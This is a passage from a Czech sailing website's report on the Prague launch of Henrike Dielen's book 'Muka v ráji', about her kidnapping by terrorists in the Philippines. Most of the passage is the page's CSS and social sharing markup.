		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Freportaz-krest-knihy-muka-v-raji%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Report%C3%A1%C5%BE%3A+k%C5%99est+knihy+Muka+v+r%C3%A1ji&url=https%3A%2F%2Fkrasajachtingu.cz%2Freportaz-krest-knihy-muka-v-raji%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8.jpg&description=Report%C3%A1%C5%BE%3A+k%C5%99est+knihy+Muka+v+r%C3%A1ji" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Report%C3%A1%C5%BE%3A+k%C5%99est+knihy+Muka+v+r%C3%A1ji %0A%0A https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8-696x522.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8-560x420.jpg 560w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="krest_mukavraji (8)"/></a></div>
            <!-- content --><p>Ve čtvrtek 7.12. proběhl slavnostní křest knihy Muka v ráji a já vám přináším krátkou reportáž.</p>
<p>Palác knih Luxor na Václavském náměstí je jedno z nejznámějších a nejfrekventovanějších knihkupectví v Praze. Ve 3 patrech naleznete cokoliv, co vás okolo knih napadne, a hned máte chuť utratit zde výplatu. A proto jsme byli moc rádi, když se povedlo právě zde dohodnout prostory pro křest knihy.</p>
<p>V prvním patře hned vedle kavárny a vinylových desek se sešli jak jachtaři, tak dobrodruzi a lidé, které kniha Muka v ráji chytla za srdce. Autorka knihy Henrike Dielen přijela z Německa přímo na tuto akci, aby zde vyprávěla svůj životní příběh popsaný v knize. Před třemi lety byla totiž se svým partnerem Stefanem na Filipínách unesena islámskými teroristy ze své plachetnice. Teroristi je drželi, mučili a vyhrožovali jim smrtí 6 dlouhých měsíců. Henrike i Stefan mají obrovské štěstí, že vyvázli živí. Po návratu domů a v rámci zotavování napsala Henrike knihu, která popisuje celý únos.</p>
<p>Nejdříve proběhlo uvedení knihy a představení přítomných. Kmotrem knihy byl Petr Ondráček, slavný český jachtař, který se pokusil o nonstop solo plavbu okolo světa a strávil více jak 9 měsíců sám na moři. Dále byl přítomen nakladatel Jaroslav Foršt a Petr Šimon se svojí ženou Janou, kteří pomáhali s tlumočením a překladem a s paní autorkou se seznámili na svých plavbách po světě.</p>
